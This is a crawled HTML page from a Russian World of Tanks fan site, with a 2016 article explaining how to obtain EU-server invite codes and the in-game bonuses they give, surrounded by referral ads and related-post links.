

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wot-info.ru/poluchenie-invayt-koda-dlya-eu-servera-world-of-tanks/
body_size: 18543
content:
<!DOCTYPE html><html lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&amp;display=swap" /><link media="all" href="https://wot-info.ru/wp-content/cache/autoptimize/css/autoptimize_ed03f90bb0f18ecf2fdc5921cd191f97.css" rel="stylesheet" /><link media="screen" href="https://wot-info.ru/wp-content/cache/autoptimize/css/autoptimize_00df71b5809d374b00ce03791ac8fac1.css" rel="stylesheet" /><title>Получение инвайт-кода для EU сервера World of Tanks &#8212; Информационный портал Мир Танков (Инвайт-коды)</title><meta name='robots' content='max-image-preview:large' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wot-info.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwot-info.ru%2Fpoluchenie-invayt-koda-dlya-eu-servera-world-of-tanks%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wot-info.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwot-info.ru%2Fpoluchenie-invayt-koda-dlya-eu-servera-world-of-tanks%2F&#038;format=xml" /><link rel="https://api.w.org/" href="https://wot-info.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wot-info.ru/wp-json/wp/v2/posts/6213" /><link rel="prefetch" href="https://wot-info.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://wot-info.ru/wp-content/uploads/2016/12/WoT-bonus.jpg" as="image" crossorigin><link rel="icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-32x32.png" sizes="32x32" /><link rel="icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-180x180.png" /><meta name="msapplication-TileImage" content="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-270x270.png" /> <script>var ajaxUrlFlatPM = "https://wot-info.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script> </head><body class="wp-singular post-template-default single single-post postid-6213 single-format-standard custom-background wp-theme-root debranding-page  group-blog"><div class="debrand-wrap" style="width:1200px!important; max-width: 100% !important; margin: 0 auto !important; z-index: 5; position: relative;  "><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main"><!--noindex-->Перейти к контенту<!--/noindex--></a><header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader"><div class="site-header-inner "><div class="site-branding"><div class="site-logotype"><a href="https://wot-info.ru/"><img src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" width="276" height="53" alt="Информационный портал Мир Танков (Инвайт-коды)"></a></div></div><div class="mob-hamburger"><span></span></div></div></header><nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner "><div class="menu-777-container"><ul id="header_menu" class="menu"><li id="menu-item-31964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31964"><a href="https://wot-info.ru/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH&#038;customize_changeset_uuid=619fba12-9782-4597-a92a-77fb535cb647&#038;customize_messenger_channel=preview-0">РЕГИСТРАЦИЯ</a></li><li id="menu-item-27717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27717"><a href="https://wot-info.ru/maksimalnaja-sborka/">Вредные советы</a></li><li id="menu-item-32376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32376"><a href="https://wot-info.ru/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH&#038;customize_changeset_uuid=619fba12-9782-4597-a92a-77fb535cb647&#038;customize_messenger_channel=preview-0">Инвайт-код</a></li><li id="menu-item-27716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27716"><a href="https://wot-info.ru/wargaming/">WARGAMING</a></li><li id="menu-item-27714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27714"><a href="https://wot-info.ru/v-razrabotke/">В разработке</a></li><li id="menu-item-27715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27715"><a href="https://wot-info.ru/instr/">Инструкции</a></li><li id="menu-item-27804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27804"><a href="https://wot-info.ru/tankopediya/">Танкопедия</a></li></ul></div></div></nav><div id="content" class="site-content container"><div itemscope itemtype="http://schema.org/Article"><div id="primary" class="content-area"><main id="main" class="site-main"><article id="post-6213" class="post-6213 post type-post status-publish format-standard has-post-thumbnail  category-novosti"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Получение инвайт-кода для EU сервера World of Tanks</h1></header><div class="page-separator"></div><div class="entry-content" itemprop="articleBody"><div class="flat_pm_start"></div><p>Совсем недавно появился способ получения многоразового инвайт-кода на игровой сервер EU World of Tanks. Правда бонус для новичка весьма незначительные, но всё же присутствуют. А именно всего <strong><span style="color: #ff0000;">1 день ПА</span></strong> и <strong><span style="color: #ff0000;">500 единиц</span></strong> игрового золота. Чтобы его получить необходимо перейти на сайт <span style="color: #0000ff;"><strong>www buffed de /codes/.</strong></span></p><p><a href="https://wot-info.ru/wp-content/uploads/2016/12/invite-code-wot-eu-polichit.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter wp-image-6215 lazyload" src="[data-uri]" width="900" height="666" sizes="(max-width: 900px) 100vw, 900px" data-src="https://wot-info.ru/wp-content/uploads/2016/12/invite-code-wot-eu-polichit.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2016/12/invite-code-wot-eu-polichit.jpg 1071w, https://wot-info.ru/wp-content/uploads/2016/12/invite-code-wot-eu-polichit-768x567.jpg 768w"><meta itemprop="width" content="900"><meta itemprop="height" content="666"></span></a>Выбрать получение инвайт-кода для EU, ввести в графу код из журнала &#171;<strong>PremiumT15Invite</strong>&#171;, а также необходимо ввести адрес электронной почты куда поступит письмо с инвайт-кодом и после чего нажать выполнить запрос. Должна появится надпись &#171;Ваш инвайт отправлен на электронную почту&#187;, если возникает ошибка, то лучше указать почту с адресом @gmail.com.</p><p><a href="https://wot-info.ru/wp-content/uploads/2016/12/invite-code-wot-eu-polichit-gmail.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter wp-image-6216 lazyload" src="[data-uri]" width="900" height="215" sizes="(max-width: 900px) 100vw, 900px" data-src="https://wot-info.ru/wp-content/uploads/2016/12/invite-code-wot-eu-polichit-gmail.png" data-srcset="https://wot-info.ru/wp-content/uploads/2016/12/invite-code-wot-eu-polichit-gmail.png 1032w, https://wot-info.ru/wp-content/uploads/2016/12/invite-code-wot-eu-polichit-gmail-768x183.png 768w"><meta itemprop="width" content="900"><meta itemprop="height" content="215"></span></a></p><p>Переходим на почту и видим пришедшее письмо, в котором содержится инвайт-код для EU кластера, конечно бонус небольшой, но всё же приятный.</p><p><a href="https://wot-info.ru/wp-content/uploads/2016/12/invite-code-wot-eu-polichit-na-gmail.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter wp-image-6217 lazyload" src="[data-uri]" width="900" height="365" sizes="auto, (max-width: 900px) 100vw, 900px" data-src="https://wot-info.ru/wp-content/uploads/2016/12/invite-code-wot-eu-polichit-na-gmail.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2016/12/invite-code-wot-eu-polichit-na-gmail.jpg 1032w, https://wot-info.ru/wp-content/uploads/2016/12/invite-code-wot-eu-polichit-na-gmail-768x311.jpg 768w"><meta itemprop="width" content="900"><meta itemprop="height" content="365"></span></a></p><p>Итого, можно получить, если регистрироваться <span style="color: #0000ff;"><strong><a style="color: #0000ff;" href="https://goo.gl/TIKhts">по многоразовой ссылке</a></strong></span> и ввести инвайт-код полученный в данной статье + сменить пароль:<br /> &#8212; лёгкий немецкий премиум <strong>Pz.Kpfw. T 15</strong> третьего уровня WoT;<br /> &#8212; 1 ПА + 3 ПА;<br /> &#8212; 500 голды + 300 голды (за пароль).</p><p><span style="color: #ff0000;"><strong>ЕЩЕ</strong></span> один <span style="color: #ff0000;"><strong>ВАРИАНТ</strong></span> регистрироваться <span style="color: #0000ff;"><strong><a style="color: #0000ff;" href="https://goo.gl/TIKhts">по многоразовой ссылке</a></strong></span> и ввести инвайт-код <strong><span style="color: #ff0000;">9DNCNY29M5</span></strong> + сменить пароль:<br /> &#8212; лёгкий немецкий премиум <strong>Pz.Kpfw. T 15</strong> третьего уровня WoT;<br /> &#8212; лёгкий немецкий премиум <strong>Pz.Kpfw. T 25</strong> пятого уровня WoT;<br /> &#8212; 1 ПА + 3 ПА;<br /> &#8212; 500 голды + 300 голды (за пароль).</p><p><span style="color: #ff0000;"><strong>ЕЩЕ</strong> </span>как <span style="color: #ff0000;"><strong>ВАРИАНТ №2</strong></span> регистрироваться <strong><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://goo.gl/3UsH7V">по многоразовой ссылке (M22 Locust)</a></span> </strong>(только не забудьте поменять регион с RU на EU)<strong> </strong>и ввести инвайт-код полученный в данной статье + сменить пароль:<br /> &#8212; лёгкий американский премиум <strong>M22 Locust</strong> третьего уровня WoT;<br /> &#8212; 1 ПА + 7 ПА;<br /> &#8212; 500 голды + 300 голды (за пароль).</p><p style="text-align: center;"><strong>Изменение в ссылке региона RU на регион EU (подходит для ЛТП и M22 Locust):</strong></p><p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter size-full wp-image-6220 lazyload" src="[data-uri]" alt="Получение инвайт-кода для EU сервера World of Tanks" width="502" height="135" sizes="auto, (max-width: 502px) 100vw, 502px" data-src="https://wot-info.ru/wp-content/uploads/2016/12/ru-na-eu.png" data-srcset="https://wot-info.ru/wp-content/uploads/2016/12/ru-na-eu.png 502w, https://wot-info.ru/wp-content/uploads/2016/12/ru-na-eu-768x206.png 768w"><meta itemprop="width" content="502"><meta itemprop="height" content="135"></span><br /> Напоминаем также, статьи про действующие инвайт-коды:<br /> &#8212; <span style="color: #0000ff;"><strong><a style="color: #0000ff;" href="https://wot-info.ru/mnogorazovyj-invite-code-wot-eu-na/">многоразовые для EU и NA</a></strong></span>;<br /> &#8212; <span style="color: #0000ff;"><strong><a style="color: #0000ff;" href="https://wot-info.ru/mnogorazovyj-invite-code-wot-2016-06-19/">общие многоразовые для EU; NA и RU кластера</a></strong></span>.</p><div class="flat_pm_end"></div></div></article><div class="entry-footer"></div><div class="b-share b-share--post"><div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div> <span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fwot-info.ru%2Fpoluchenie-invayt-koda-dlya-eu-servera-world-of-tanks%2F"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwot-info.ru%2Fpoluchenie-invayt-koda-dlya-eu-servera-world-of-tanks%2F"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%9F%D0%BE%D0%BB%D1%83%D1%87%D0%B5%D0%BD%D0%B8%D0%B5+%D0%B8%D0%BD%D0%B2%D0%B0%D0%B9%D1%82-%D0%BA%D0%BE%D0%B4%D0%B0+%D0%B4%D0%BB%D1%8F+EU+%D1%81%D0%B5%D1%80%D0%B2%D0%B5%D1%80%D0%B0+World+of+Tanks&url=https%3A%2F%2Fwot-info.ru%2Fpoluchenie-invayt-koda-dlya-eu-servera-world-of-tanks%2F"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fwot-info.ru%2Fpoluchenie-invayt-koda-dlya-eu-servera-world-of-tanks%2F"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9F%D0%BE%D0%BB%D1%83%D1%87%D0%B5%D0%BD%D0%B8%D0%B5+%D0%B8%D0%BD%D0%B2%D0%B0%D0%B9%D1%82-%D0%BA%D0%BE%D0%B4%D0%B0+%D0%B4%D0%BB%D1%8F+EU+%D1%81%D0%B5%D1%80%D0%B2%D0%B5%D1%80%D0%B0+World+of+Tanks%20https%3A%2F%2Fwot-info.ru%2Fpoluchenie-invayt-koda-dlya-eu-servera-world-of-tanks%2F"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9F%D0%BE%D0%BB%D1%83%D1%87%D0%B5%D0%BD%D0%B8%D0%B5+%D0%B8%D0%BD%D0%B2%D0%B0%D0%B9%D1%82-%D0%BA%D0%BE%D0%B4%D0%B0+%D0%B4%D0%BB%D1%8F+EU+%D1%81%D0%B5%D1%80%D0%B2%D0%B5%D1%80%D0%B0+World+of+Tanks%20https%3A%2F%2Fwot-info.ru%2Fpoluchenie-invayt-koda-dlya-eu-servera-world-of-tanks%2F"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fwot-info.ru%2Fpoluchenie-invayt-koda-dlya-eu-servera-world-of-tanks%2F&text=%D0%9F%D0%BE%D0%BB%D1%83%D1%87%D0%B5%D0%BD%D0%B8%D0%B5+%D0%B8%D0%BD%D0%B2%D0%B0%D0%B9%D1%82-%D0%BA%D0%BE%D0%B4%D0%B0+%D0%B4%D0%BB%D1%8F+EU+%D1%81%D0%B5%D1%80%D0%B2%D0%B5%D1%80%D0%B0+World+of+Tanks"></span></div><meta itemprop="author" content="Администратор"><meta itemprop="datePublished" content="2016-12-09T17:41:09+03:00"/><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://wot-info.ru/poluchenie-invayt-koda-dlya-eu-servera-world-of-tanks/" content="Получение инвайт-кода для EU сервера World of Tanks"><meta itemprop="dateModified" content="2018-06-26"><meta itemprop="datePublished" content="2016-12-09T17:41:09+03:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" alt="Информационный портал Мир Танков (Инвайт-коды)"></div><meta itemprop="name" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="telephone" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="address" content="https://wot-info.ru"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items"><div id="post-32162" class="post-card post-card-related post-32162 post type-post status-publish format-standard has-post-thumbnail  category-code category-invajt-kody-dlja-mir-tankov category-invate category-instr category-mir-tankov category-novosti tag-invajt-kod-mir-tankov tag-invajt-kod tag-luchshaja-vetka-dlja-novichka tag-luchshaja-vetka-dlja-novichka-mir-tankov tag-mir-tankov tag-mirt-tankov-invajt-kod tag-cht-okachat-novichku"><div class="post-card__image"><a href="https://wot-info.ru/luchshaja-vetka-dlja-novichka-invajt-kod-mir-tankov/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2025/03/screenshot_6-1-330x140.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2025/03/screenshot_6-1-330x140.jpg 330w, https://wot-info.ru/wp-content/uploads/2025/03/screenshot_6-1-770x330.jpg 770w"><div class="entry-meta"><span class="entry-category"><span>Бонус-код</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/luchshaja-vetka-dlja-novichka-invajt-kod-mir-tankov/">ЛУЧШАЯ ВЕТКА ДЛЯ НОВИЧКА + ИНВАЙТ КОД МИР ТАНКОВ</a></div></header><div class="post-card__content">В игре &#171;Мир танков&#187; существует очень много танков и веток развития, но какой танк</div></div><div id="post-32094" class="post-card post-card-related post-32094 post type-post status-publish format-standard has-post-thumbnail  category-code category-invajt-kody-dlja-mir-tankov category-invate category-instr category-mir-tankov category-novosti tag-bnus-kod-mir-tankov tag-gajd-mir-tankov tag-invajt-kod-mir-tankov tag-mir-tankov tag-mir-tankov-invajt-kod tag-nastrojka-klienta-mir-tankov"><div class="post-card__image"><a href="https://wot-info.ru/nastrojka-klienta-v-2025-godu-dlja-mir-tankov/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2025/02/bez-imeni-1-1-330x140.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2025/02/bez-imeni-1-1-330x140.jpg 330w, https://wot-info.ru/wp-content/uploads/2025/02/bez-imeni-1-1-768x329.jpg 768w, https://wot-info.ru/wp-content/uploads/2025/02/bez-imeni-1-1.jpg 770w"><div class="entry-meta"><span class="entry-category"><span>Бонус-код</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/nastrojka-klienta-v-2025-godu-dlja-mir-tankov/">НАСТРОЙКА КЛИЕНТА В 2025 ГОДУ ДЛЯ МИР ТАНКОВ</a></div></header><div class="post-card__content">В ДАННОЙ СТАТЬЕ МЫ ПОКАЖЕМ КАК НАСТОРОИТЬ ПРАВИЛЬНО КЛИЕНТ ДЛЯ КОМФОРТНОЙ ИГРЫ В МИР</div></div><div id="post-32077" class="post-card post-card-related post-32077 post type-post status-publish format-standard has-post-thumbnail  category-code category-invajt-kody-dlja-mir-tankov category-invate category-mir-tankov category-novosti tag-bonus-kod-mir-tankov tag-invajt-kod-mir-tankov tag-mir-tankov tag-mir-tankov-bonus-kod tag-mir-tankov-invajt-kod"><div class="post-card__image"><a href="https://wot-info.ru/bonus-kod-dlja-mir-tankov-v-chest-23-fevralja/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2025/02/photo_2025-02-21_08-44-56-min-1-330x140.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2025/02/photo_2025-02-21_08-44-56-min-1-330x140.jpg 330w, https://wot-info.ru/wp-content/uploads/2025/02/photo_2025-02-21_08-44-56-min-1-768x329.jpg 768w, https://wot-info.ru/wp-content/uploads/2025/02/photo_2025-02-21_08-44-56-min-1.jpg 770w"><div class="entry-meta"><span class="entry-category"><span>Бонус-код</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/bonus-kod-dlja-mir-tankov-v-chest-23-fevralja/">БОНУС КОД ДЛЯ МИР ТАНКОВ В ЧЕСТЬ 23 ФЕВРАЛЯ</a></div></header><div class="post-card__content">ПОЗДРАВЛЯЕМ ВСЕХ МУЖЧИН С 23 ФЕВРАЛЯ &nbsp; В честь праздника Мир Танков дарит всем</div></div><div id="post-32041" class="post-card post-card-related post-32041 post type-post status-publish format-standard has-post-thumbnail  category-invajt-kody-dlja-mir-tankov category-invate category-mir-tankov category-novosti tag-invajt-kod-lesta tag-kak-vyjti-iz-klana tag-kak-pokinut-klan tag-kak-pokinut-klan-mir-tankov tag-mir-tankvo"><div class="post-card__image"><a href="https://wot-info.ru/kak-pokinut-klan-v-mir-tankov/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2025/02/screenshot_134-330x140.png" data-srcset="https://wot-info.ru/wp-content/uploads/2025/02/screenshot_134-330x140.png 330w, https://wot-info.ru/wp-content/uploads/2025/02/screenshot_134-770x330.png 770w"><div class="entry-meta"><span class="entry-category"><span>Инвайт коды для Мир Танков</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 1</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/kak-pokinut-klan-v-mir-tankov/">КАК ПОКИНУТЬ КЛАН В МИР ТАНКОВ</a></div></header><div class="post-card__content">Многие после входа в клан не знают, как из него потом выбраться; зачастую это</div></div><div id="post-30889" class="post-card post-card-related post-30889 post type-post status-publish format-standard has-post-thumbnail  category-wargaming category-world-of-tanks category-world-of-warplanes category-world-of-warships category-code category-bonus category-invate category-mir-tankov category-novosti tag-bonus-kod-dlja-mir-tankov tag-bonusy-dlja-mir-tankov tag-invajt-kod-mir-tankov tag-mir-tankov"><div class="post-card__image"><a href="https://wot-info.ru/promo-kodi-wot-2020/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2021/07/screenshot_104-330x140.png" data-srcset="https://wot-info.ru/wp-content/uploads/2021/07/screenshot_104-330x140.png 330w, https://wot-info.ru/wp-content/uploads/2021/07/screenshot_104-770x330.png 770w"><div class="entry-meta"><span class="entry-category"><span>WARGAMING</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/promo-kodi-wot-2020/">Промокоды «Мира танков»: бонус- и инвайт-коды</a></div></header><div class="post-card__content">Промокод добавляет различные бонусы на игровой аккаунт: игровое золото, кредиты, технику или премиум аккаунт — начисляются</div></div><div id="post-11521" class="post-card post-card-related post-11521 post type-post status-publish format-standard has-post-thumbnail  category-code category-bonus category-novosti tag-bonus-kod-wot"><div class="post-card__image"><a href="https://wot-info.ru/bonus-cod-wot/"><img width="229" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 229px) 100vw, 229px" data-src="https://wot-info.ru/wp-content/uploads/2017/05/bonus-code-wot-2017.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2017/05/bonus-code-wot-2017.jpg 877w, https://wot-info.ru/wp-content/uploads/2017/05/bonus-code-wot-2017-768x470.jpg 768w"><div class="entry-meta"><span class="entry-category"><span>Бонус-код</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 45</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/bonus-cod-wot/">Бонус-код WoT %month% %year%</a></div></header><div class="post-card__content">Кстати да, бонус-код для World of Tanks появился и даже не один, а на</div></div></div></div></main></div></div><aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"><div id="custom_html-35" class="widget_text widget widget_custom_html"><div class="widget-header">ИНВАЙТ-ССЫЛКА МИР ТАНКОВ</div><div class="textwidget custom-html-widget"><a href="/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH" target="_blank" onclick="ym(37058955,'reachGoal','sidebar-wot-other')"> <img src="[data-uri]" width="300" height="246" alt="Раздача подарков Мир Танков" class="lazyload" data-src="/CPA_300x300_LG_MT.jpg"></a><center>Нажмите "ПОЛУЧИТЬ", при регистрации <br>Для новых игроков:<br>T-34-M-54, ИС-2, Matilda LVT <br><span style="color: #e65c00;">5500 золота и 10 000 000 кредитов</span><br> 100 дней танкового премиум аккаунта<br> 500 000 опыта
x300 личный резервов</center> <br><p class="buttond" style="text-align: center;"><a style="cursor: pointer; font-size: 18px; text-decoration: none; padding: 10px 20px; color: #ffffff; background-color: #cb3f0a; border-radius: 5px; border: 3px solid #;" href="/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH" rel="noopener" target="_blank" onclick="ym(37058955,'reachGoal','sidebar-wot-other')">ПОЛУЧИТЬ</a></p></div></div><div id="custom_html-36" class="widget_text widget widget_custom_html"><div class="widget-header">ИНВАЙТ-ССЫЛКА МИР КОРАБЛЕЙ</div><div class="textwidget custom-html-widget"><a href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" target="_blank"> <img src="[data-uri]" alt="Раздача подарков Мир Кораблей" class="lazyload" data-src="Banners_yandex_1 320_320.jpg"> </a><center>Получи:
60 дней премиум аккаунта,
5,000 дублонов,
x10 суперконтейнеров
Премиум линкор VI уровня!!!
 при регистрации <a href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" target="_blank">по ссылке</a></center> <br><p class="buttond" style="text-align: center;"><a style="cursor: pointer; font-size: 18px; text-decoration: none; padding: 10px 20px; color: #ffffff; background-color: #cb3f0a; border-radius: 5px; border: 3px solid #;" href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" rel="noopener" target="_blank">ПОЛУЧИТЬ</a></p></div></div></aside></div><div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner "><div class="menu-up2-container"><ul id="footer_menu" class="menu"><li id="menu-item-11517" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-11517"><a href="https://wot-info.ru/novosti/">Новости/Акции</a><ul class="sub-menu"><li id="menu-item-4974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4974"><a href="https://wot-info.ru/world-of-tanks/">World of TANKS</a></li><li id="menu-item-4978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4978"><a href="https://wot-info.ru/world-of-warships/">World of WARSHIPS</a></li><li id="menu-item-4975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4975"><a href="https://wot-info.ru/world-of-tanks-blitz/">World of Tanks BLITZ</a></li></ul></li><li id="menu-item-20112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20112"><a href="https://wot-info.ru/novosti-igr/">ИГРЫ</a></li><li id="menu-item-12195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12195"><a href="https://wot-info.ru/playerunknowns-battlegrounds/">| PUBG |</a><ul class="sub-menu"><li id="menu-item-12201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12201"><a href="https://wot-info.ru/playerunknowns-battlegrounds/guides/">Гайды</a></li><li id="menu-item-12200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12200"><a href="https://wot-info.ru/playerunknowns-battlegrounds/faq/">FAQ</a></li></ul></li><li id="menu-item-4979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4979"><a href="https://wot-info.ru/bonus/">Бонусы WoT</a><ul class="sub-menu"><li id="menu-item-4980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4980"><a href="https://wot-info.ru/bonus/code/">Бонус-код</a></li><li id="menu-item-4981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4981"><a href="https://wot-info.ru/invajt-kody-dlja-mir-tankov/invate/">Инвайт-код</a></li><li id="menu-item-4982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4982"><a href="https://wot-info.ru/igrovoe-zoloto/">Игровое золото</a></li></ul></li><li id="menu-item-4988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4988"><a href="https://wot-info.ru/tankopediya/">Танкопедия</a><ul class="sub-menu"><li id="menu-item-4986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4986"><a href="https://wot-info.ru/ussr/">СССР</a></li><li id="menu-item-4984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4984"><a href="https://wot-info.ru/german/">Германия</a></li><li id="menu-item-4987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4987"><a href="https://wot-info.ru/usa/">США</a></li><li id="menu-item-4985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4985"><a href="https://wot-info.ru/kitay/">Китай</a></li><li id="menu-item-4989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4989"><a href="https://wot-info.ru/franziya/">Франция</a></li><li id="menu-item-4983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4983"><a href="https://wot-info.ru/britan/">Британия</a></li><li id="menu-item-4992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4992"><a href="https://wot-info.ru/yaponia/">Япония</a></li><li id="menu-item-4990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4990"><a href="https://wot-info.ru/chehosl/">Чехословакия</a></li><li id="menu-item-4991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4991"><a 